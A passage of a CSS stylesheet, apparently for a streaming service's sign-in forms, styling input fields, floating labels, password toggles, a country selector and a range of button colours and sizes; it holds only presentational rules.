.nfInput {
    max-width: 500px;
    position: relative
}

.nfInput .nfInputPlacement {
    position: relative
}

.nfInput .nfInputPlacement.showInvalidIcon .nfTextField,
.nfInput .nfInputPlacement.showValidIcon .nfTextField {
    padding-right: 40px
}

.nfInput .nfInputPlacement.showValidIcon:after {
    content: '';
    position: absolute;
    right: 10px;
    top: 50%;
    border-bottom: 1px solid #0071eb;
    border-left: 1px solid #0071eb;
    width: 20px;
    height: 8px;
    -webkit-transform: translateY(-100%) rotate(-45deg);
    -moz-transform: translateY(-100%) rotate(-45deg);
    -ms-transform: translateY(-100%) rotate(-45deg);
    -o-transform: translateY(-100%) rotate(-45deg);
    transform: translateY(-100%) rotate(-45deg)
}

.nfInput .nfInputPlacement.showInvalidIcon:after {
    content: '\00d7';
    font-size: 27px;
    font-weight: 200;
    color: #b92d2b;
    position: absolute;
    right: 10px;
    top: 50%;
    width: 20px;
    height: 20px;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.nfInput .placeLabel {
    position: absolute;
    top: 50%;
    left: 10px;
    color: #8c8c8c;
    font-size: 14px;
    -webkit-transition: font .1s ease, top .1s ease, -webkit-transform .1s ease;
    transition: font .1s ease, top .1s ease, -webkit-transform .1s ease;
    -o-transition: font .1s ease, top .1s ease, -o-transform .1s ease;
    -moz-transition: font .1s ease, top .1s ease, transform .1s ease, -moz-transform .1s ease;
    transition: font .1s ease, top .1s ease, transform .1s ease;
    transition: font .1s ease, top .1s ease, transform .1s ease, -webkit-transform .1s ease, -moz-transform .1s ease, -o-transform .1s ease;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (min-width:740px) {
    .nfInput .placeLabel {
        font-size: 16px
    }
}

.nfInput .nfTextField {
    height: 48px;
    padding: 10px 10px 0;
    width: 100%
}

.nfInput .hasText+.placeLabel,
.nfInput .nfTextField:focus+.placeLabel {
    top: 4px;
    font-size: 11px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.nfInput .nfTextField:-webkit-autofill+.placeLabel {
    top: 4px;
    font-size: 11px;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.nfInput .inputError {
    font-size: 13px;
    color: #b92d2b
}

.nfInput .inputCaption {
    font-size: 13px;
    color: #8c8c8c
}

.nfInput.validated .nfTextField {
    border-color: #5fa53f
}

.nfInput.nmHomeTextInput .ui-label-text {
    margin-right: 1ex
}

.nfInput.nmHomeTextInput .nfTextField {
    background-color: rgba(0, 0, 0, .8);
    border-color: #737373;
    font-size: 23px;
    color: #fff
}

.nfInput.nmHomeTextInput .nfTextField.error {
    border-color: #ffa00a
}

.nfInput.nmHomeTextInput .inputError {
    color: #ffa00a
}

.nfInput.nmHomeTextInput .inputError a {
    color: #ffa00a;
    text-decoration: underline
}

.nfInput.nfInputOversize .nfTextField {
    height: 60px
}

.nfInput.nfInputOversize .hasText+.placeLabel,
.nfInput.nfInputOversize .nfTextField:focus+.placeLabel {
    top: 6px;
    font-weight: 700;
    font-size: 13px
}

.nfInput.nfInputOversize .nfTextField:-webkit-autofill+.placeLabel {
    top: 6px;
    font-weight: 700;
    font-size: 13px
}

@media screen and (min-width:740px) {
    .nfInput.nfInputResponsive .nfTextField {
        height: 60px
    }
    .nfInput.nfInputResponsive .hasText+.placeLabel,
    .nfInput.nfInputResponsive .nfTextField:focus+.placeLabel {
        top: 6px;
        font-weight: 700;
        font-size: 13px
    }
    .nfInput.nfInputResponsive .nfTextField:-webkit-autofill+.placeLabel {
        top: 6px;
        font-weight: 700;
        font-size: 13px
    }
}

.nfInput.externalLabel .nfTextField {
    padding: 0 10px
}

.nfInput.externalLabel .hasText+.placeLabel,
.nfInput.externalLabel .nfTextField:focus+.placeLabel,
.nfInput.externalLabel .placeLabel {
    top: 0;
    left: 0;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    font-size: 16px
}

.nfInput .tooltipWrapper,
.nfInput .tooltipWrapperErr {
    position: absolute;
    top: 12px;
    right: 10px
}

.nfInput.tooltip .nfInputPlacement,
.nfInput.tooltipError .nfInputPlacement {
    width: 100%
}

.nfInput.tooltip .nfTextField,
.nfInput.tooltipError .nfTextField {
    padding: 10px 50px 0 10px;
    border: solid 1px #8c8c8c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.nfInput.tooltip .nfTextField:focus,
.nfInput.tooltipError .nfTextField:focus {
    border-color: #0071eb;
    outline: 0
}

.nfInput.tooltipError .nfTextField {
    border-color: #b92d2b
}

.nfInput.tooltipError .nfTextField:focus {
    border-color: #b92d2b;
    outline: 0
}

.nfInput.tooltipValidated .nfTextField {
    border-color: #5fa53f
}

.nfInput.tooltipValidated .nfTextField:focus {
    border-color: #5fa53f;
    outline: 0
}

.nfEmailPhoneControls {
    position: relative
}

.nfEmailPhoneControls.nfEmailPhoneHasSelector .nfTextField {
    padding-right: 68px
}

.nfEmailPhoneControls.nfEmailPhoneHasSelector.nfEmailPhoneOnMobile {
    overflow: hidden
}

.nfEmailPhoneControls .nfTextField::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -11px
}

.nfEmailPhoneControls .nfTextField::-ms-clear {
    background: 0 0;
    color: #8c8c8c;
    height: 24px;
    margin-top: -10px;
    width: 24px
}

.nfEmailPhoneControls .ui-select-wrapper.country-select {
    position: absolute;
    right: 1px;
    top: 3px;
    border: 0
}

.nfEmailPhoneControls .ui-select-current {
    background: 0 0
}

.nfEmailPhoneControls .ui-select-options {
    left: auto;
    right: -1px;
    top: 45px
}

.nfPasswordInput {
    position: relative;
    z-index: 0
}

.nfPasswordInput .nfTextField {
    background: 0 0
}

.nfPasswordInput .nfTextField::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -11px
}

.nfPasswordInput .nfTextField::-webkit-caps-lock-indicator {
    -webkit-mask-image: url("data:image/svg+xml,<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"17\" height=\"17\"><path fill=\"black\" d=\"M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12\"/></svg>");
    mask-image: url("data:image/svg+xml,<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"17\" height=\"17\"><path fill=\"black\" d=\"M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12\"/></svg>");
    -webkit-mask-size: 14px 14px;
    mask-size: 14px 14px;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: #8c8c8c;
    content: '';
    height: 14px;
    margin: 6px 2px 0 3px;
    width: 14px
}

.nfPasswordInput .nfTextField::-ms-clear,
.nfPasswordInput .nfTextField::-ms-reveal {
    background: 0 0;
    color: #8c8c8c;
    height: 24px;
    margin-top: -10px;
    width: 24px
}

.nfPasswordControls {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background: #fff
}

.nfPasswordControls>label {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nfPasswordHasToggle .nfPasswordControls {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #0071eb
}

.nfPasswordHasToggle .nfPasswordControls .nfPasswordToggle,
.nfPasswordHasToggle .nfPasswordControls .nfTextField {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    height: 46px
}

.nfPasswordInError .nfPasswordControls {
    border-color: #b92d2b
}

.nfPasswordToggle {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    color: #8c8c8c;
    font-size: 14px;
    border: 0;
    background: 0 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.btn-bar {
    padding: 0 0 1em;
    clear: both
}

.btn-bar.hilite {
    background-color: #e5e5e5;
    padding: 10px
}

.btn-bar.hilite b,
.btn-bar.hilite em {
    font-weight: 700;
    font-style: normal
}

.btn-bar.noHilite b,
.btn-bar.noHilite em {
    font-style: normal;
    font-weight: 400
}

.btn-bar.top-padding {
    padding-top: 1em
}

.btn-bar-left {
    text-align: left
}

.btn-bar-left .btn {
    margin-right: 1em;
    margin-left: 0
}

.btn-bar-right {
    text-align: right
}

.btn-bar-right .btn {
    margin-right: 0;
    margin-left: 1em
}

.btn-bar-center {
    text-align: center
}

.btn-bar-center .btn {
    margin-right: .5em;
    margin-left: .5em
}

.btn {
    display: inline-block;
    text-decoration: none;
    line-height: 1em;
    vertical-align: middle;
    cursor: pointer;
    font-weight: 400;
    letter-spacing: .1px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    position: relative;
    color: #000;
    background-color: #e6e6e6;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
}

.btn .btn-text {
    position: relative;
    top: 1px
}

.btn.disabled {
    cursor: default;
    opacity: .5
}

.btn.waiting,
.btn.waiting.akira-button,
.btn.waiting.akira-button-red,
.btn.waiting:disabled,
.btn.waiting:disabled.akira-button,
.btn.waiting:disabled.akira-button-red {
    color: rgba(255, 255, 255, 0)
}

.btn.waiting span,
.btn.waiting.akira-button span,
.btn.waiting.akira-button-red span,
.btn.waiting:disabled span,
.btn.waiting:disabled.akira-button span,
.btn.waiting:disabled.akira-button-red span {
    opacity: 0
}

.btn.hover,
.btn:hover {
    text-decoration: none;
    background: #eaeaea;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
}

.btn.active,
.btn:active {
    background: #c2c2c2
}

.btn.disabled {
    background-color: #e6e6e6;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
}

.btn .waitIndicator {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.btn .waitIndicator .basic-spinner {
    position: absolute;
    top: 50%;
    left: 50%
}

.action-button,
.btn-blue,
.btn-submit {
    color: #fff;
    background-color: #0080ff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#0080ff), to(#0277ec));
    background-image: -webkit-linear-gradient(top, #0080ff, #0277ec);
    background-image: -moz- oldlinear-gradient(top, #0080ff, #0277ec);
    background-image: -o-linear-gradient(top, #0080ff, #0277ec);
    background-image: linear-gradient(to bottom, #0080ff, #0277ec);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.action-button.hover,
.action-button:hover,
.btn-blue.hover,
.btn-blue:hover,
.btn-submit.hover,
.btn-submit:hover {
    background: #2490fd;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.action-button.active,
.action-button:active,
.btn-blue.active,
.btn-blue:active,
.btn-submit.active,
.btn-submit:active {
    background: #0166c9
}

.action-button.disabled,
.btn-blue.disabled,
.btn-submit.disabled {
    background-color: #0080ff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#0080ff), to(#0272e2));
    background-image: -webkit-linear-gradient(top, #0080ff, #0272e2);
    background-image: -moz- oldlinear-gradient(top, #0080ff, #0272e2);
    background-image: -o-linear-gradient(top, #0080ff, #0272e2);
    background-image: linear-gradient(to bottom, #0080ff, #0272e2);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55)
}

.btn-red {
    color: #fff;
    background-color: #e50914;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
    background-image: -o-linear-gradient(top, #e50914, #db0510);
    background-image: linear-gradient(to bottom, #e50914, #db0510);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
}

.btn-red .basic-spinner {
    -webkit-box-shadow: inset 2px 2px 0 #fff;
    -moz-box-shadow: inset 2px 2px 0 #fff;
    box-shadow: inset 2px 2px 0 #fff
}

.btn-red.hover,
.btn-red:focus,
.btn-red:hover {
    background: #f40612;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
}

.btn-red:focus {
    -webkit-box-shadow: 0 0 0 .085em #85050b;
    -moz-box-shadow: 0 0 0 .085em #85050b;
    box-shadow: 0 0 0 .085em #85050b
}

.btn-red.active,
.btn-red:active {
    background: #bb0a12
}

.btn-red.disabled {
    background-color: #e50914;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
    background-image: -o-linear-gradient(top, #e50914, #db0510);
    background-image: linear-gradient(to bottom, #e50914, #db0510);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
}

.btn-orange {
    color: #000;
    background-color: #ffa00a;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffa00a), to(#f09300));
    background-image: -webkit-linear-gradient(top, #ffa00a, #f09300);
    background-image: -moz- oldlinear-gradient(top, #ffa00a, #f09300);
    background-image: -o-linear-gradient(top, #ffa00a, #f09300);
    background-image: linear-gradient(to bottom, #ffa00a, #f09300);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
}

.btn-orange.hover,
.btn-orange:hover {
    background: #ffb43d;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
}

.btn-orange.active,
.btn-orange:active {
    background: #d68300
}

.btn-orange.disabled {
    background-color: #e50914;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
    background-image: -o-linear-gradient(top, #e50914, #db0510);
    background-image: linear-gradient(to bottom, #e50914, #db0510);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
}

.btn-gray,
.btn-plain {
    color: #000;
    background-color: #e6e6e6;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
}

.btn-gray.hover,
.btn-gray:hover,
.btn-plain.hover,
.btn-plain:hover {
    background: #eaeaea;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
}

.btn-gray.active,
.btn-gray:active,
.btn-plain.active,
.btn-plain:active {
    background: #c2c2c2
}

.btn-gray.disabled,
.btn-plain.disabled {
    background-color: #e6e6e6;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
}

.btn-dark-gray {
    color: #fff;
    background-color: #8c8c8c;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#8c8c8c), to(#7a7a7a));
    background-image: -webkit-linear-gradient(top, #8c8c8c, #7a7a7a);
    background-image: -moz- oldlinear-gradient(top, #8c8c8c, #7a7a7a);
    background-image: -o-linear-gradient(top, #8c8c8c, #7a7a7a);
    background-image: linear-gradient(to bottom, #8c8c8c, #7a7a7a);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.btn-dark-gray.hover,
.btn-dark-gray:hover {
    background: #878787;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.btn-dark-gray.active,
.btn-dark-gray:active {
    background: #555
}

.btn-dark-gray.disabled {
    background-color: #8c8c8c;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#8c8c8c), to(#7a7a7a));
    background-image: -webkit-linear-gradient(top, #8c8c8c, #7a7a7a);
    background-image: -moz- oldlinear-gradient(top, #8c8c8c, #7a7a7a);
    background-image: -o-linear-gradient(top, #8c8c8c, #7a7a7a);
    background-image: linear-gradient(to bottom, #8c8c8c, #7a7a7a);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.btn-darker-gray {
    color: #fff;
    background-color: #3a3a3a;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#3a3a3a), to(#393939));
    background-image: -webkit-linear-gradient(top, #3a3a3a, #393939);
    background-image: -moz- oldlinear-gradient(top, #3a3a3a, #393939);
    background-image: -o-linear-gradient(top, #3a3a3a, #393939);
    background-image: linear-gradient(to bottom, #3a3a3a, #393939);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.btn-darker-gray.hover,
.btn-darker-gray:hover {
    background: #464646;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.btn-darker-gray.active,
.btn-darker-gray:active {
    background: #444
}

.btn-darker-gray.disabled {
    background-color: #3a3a3a;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#3a3a3a), to(#393939));
    background-image: -webkit-linear-gradient(top, #3a3a3a, #393939);
    background-image: -moz- oldlinear-gradient(top, #3a3a3a, #393939);
    background-image: -o-linear-gradient(top, #3a3a3a, #393939);
    background-image: linear-gradient(to bottom, #3a3a3a, #393939);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
}

.btn-outline {
    color: #666;
    background: rgba(0, 0, 0, 0);
    border: 1px solid #666;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.btn-outline.hover,
.btn-outline:hover {
    background: 0 0;
    border-color: #333;
    color: #333
}

.btn-outline.active,
.btn-outline:active {
    border-color: #1a1a1a;
    color: #1a1a1a
}

.btn-outline.disabled {
    border-color: #999;
    color: #999
}

.btn-white-outline {
    color: #fff;
    background: rgba(0, 0, 0, 0);
    border: solid 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
}

.btn-white-outline.hover,
.btn-white-outline:hover {
    background: rgba(0, 0, 0, 0);
    border: solid 1px #fff;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.btn-white-outline.active,
.btn-white-outline:active {
    background: rgba(0, 0, 0, 0);
    border: solid 1px rgba(255, 255, 255, .55)
}

.btn-white-outline.disabled {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: 0 0;
    border: solid 1px rgba(255, 255, 255, .75)
}

.btn-white-outline.btn-medium {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .25)
}

.btn-white-outline.btn-small {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .35)
}

.btn-white {
    color: #fff;
    background-color: #e6e6e6;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
    -webkit-box-shadow: 0 1px 0 rgba(1, 1, 0, .2);
    -moz-box-shadow: 0 1px 0 rgba(1, 1, 0, .2);
    box-shadow: 0 1px 0 rgba(1, 1, 0, .2)
}

.btn-white.hover,
.btn-white:hover {
    background: rgba(0, 0, 0, 0);
    border: solid 1px #fff;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.btn-white.active,
.btn-white:active {
    background: rgba(0, 0, 0, 0);
    border: solid 1px rgba(255, 255, 255, .55)
}

.btn-white.disabled {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: 0 0;
    border: solid 1px rgba(255, 255, 255, .75)
}

.btn.btn-retro-signup {
    background-color: #1872d9;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#1872d9), to(#135aac));
    background-image: -webkit-linear-gradient(top, #1872d9, #135aac);
    background-image: -moz- oldlinear-gradient(top, #1872d9, #135aac);
    background-image: -o-linear-gradient(top, #1872d9, #135aac);
    background-image: linear-gradient(to bottom, #1872d9, #135aac);
    color: #fff;
    -webkit-box-shadow: inset 0 1px 0 0 #5e9de4;
    -moz-box-shadow: inset 0 1px 0 0 #5e9de4;
    box-shadow: inset 0 1px 0 0 #5e9de4;
    border: 1px solid #265890;
    text-shadow: 1px 1px 1px #000;
    line-height: 22px;
    font-weight: 700;
    font-size: 20px;
    padding: 15px 40px;
    min-width: 250px
}

.btn.btn-retro-signup:hover {
    background: #115099;
    background-color: #1b7ff2;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#1b7ff2), to(#115099));
    background-image: -webkit-linear-gradient(top, #1b7ff2, #115099);
    background-image: -moz- oldlinear-gradient(top, #1b7ff2, #115099);
    background-image: -o-linear-gradient(top, #1b7ff2, #115099);
    background-image: linear-gradient(to bottom, #1b7ff2, #115099);
    -webkit-box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6;
    -moz-box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6;
    box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6
}

.btn.btn-retro-signup:active {
    background: #0d3c73;
    background-color: #115099;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#115099), to(#0d3c73));
    background-image: -webkit-linear-gradient(top, #115099, #0d3c73);
    background-image: -moz- oldlinear-gradient(top, #115099, #0d3c73);
    background-image: -o-linear-gradient(top, #115099, #0d3c73);
    background-image: linear-gradient(to bottom, #115099, #0d3c73);
    -webkit-box-shadow: inset 0 1px 0 0 #073b7e;
    -moz-box-shadow: inset 0 1px 0 0 #073b7e;
    box-shadow: inset 0 1px 0 0 #073b7e;
    color: #b3b3b3;
    border: 1px solid #1e5292
}

.btn-block {
    display: block;
    margin-left: 0;
    margin-right: 0
}

.btn {
    position: relative;
    font-size: 1em;
    padding: 24.5px 2em;
    min-width: 74px;
    min-height: 50px;
    margin: .5em .5em .5em 0
}

@media only screen and (max-width:500px) {
    .btn {
        width: 100%;
        margin: .5em auto
    }
}

.btn.btn-x-large {
    font-size: 26px;
    padding: 23px 2em;
    min-width: 124px;
    min-height: 72px
}

@media only screen and (max-width:500px) {
    .btn.btn-x-large {
        width: 100%;
        margin: .5em auto
    }
}

.btn.btn-large {
    font-size: 20px;
    padding: 14px 2em;
    min-width: 112px;
    min-height: 48px
}

@media only screen and (max-width:500px) {
    .btn.btn-large {
        width: 100%;
        margin: .5em auto
    }
}

.btn.btn-medium {
    font-size: 16px;
    padding: 10.5px 2em;
    min-width: 104px;
    min-height: 37px
}

@media only screen and (max-width:500px) {
    .btn.btn-medium {
        width: 100%;
        margin: .5em auto
    }
}

.btn.btn-select {
    font-size: 16px;
    padding: 5.5px 2em;
    min-width: 104px;
    min-height: 27px
}

.btn.btn-select.t-size-SMALL {
    font-size: 10px;
    line-height: 9px;
    vertical-align: middle
}

.btn.btn-select.t-size-MEDIUM {
    font-size: 15px;
    line-height: 15px;
    vertical-align: middle
}

.btn.btn-select.t-size-LARGE {
    font-size: 18px;
    line-height: 18px;
    vertical-align: middle
}

@media only screen and (max-width:500px) {
    .btn.btn-select {
        width: 30%;
        margin: .5em auto
    }
}

.btn.btn-small {
    display: block;
    width: 100%;
    padding: 0;
    margin: .5em auto;
    line-height: 50px
}

@media only screen and (min-width:500px) {
    .btn.btn-small {
        display: inline-block;
        font-size: 13px;
        padding: 12px 2em;
        min-width: 98px;
        min-height: 37px;
        margin-right: .5em;
        padding-left: 1em;
        padding-right: 1em;
        width: auto;
        line-height: 1em
    }
}

.akira-button {
    outline: 0;
    padding: .5em 1em;
    margin: 0;
    display: inline-block;
    border: none;
    background: #333;
    color: #fff;
    font-weight: 700
}

.akira-button.btn-medium {
    padding: .5em 1em
}

.akira-button:hover {
    background-color: #4d4d4d
}

.akira-button:active {
    background-color: #4d4d4d
}

.akira-button:disabled {
    color: #333;
    background-color: #333
}

.akira-button:disabled.waiting {
    color: #333
}

.akira-button.akira-button-red {
    background-color: #e50914;
    color: #fff
}

.akira-button.akira-button-red:hover {
    background-color: #ee000c
}

.akira-button.akira-button-red:active {
    background-color: #ee000c
}

.akira-button.akira-button-red:disabled {
    color: #4d4d4d;
    background-color: rgba(229, 9, 20, .3)
}

.outline-btn {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    background-color: transparent;
    border: 2px solid #e50914;
    color: #e50914;
    padding: 13px 2em;
    cursor: pointer;
    text-decoration: none;
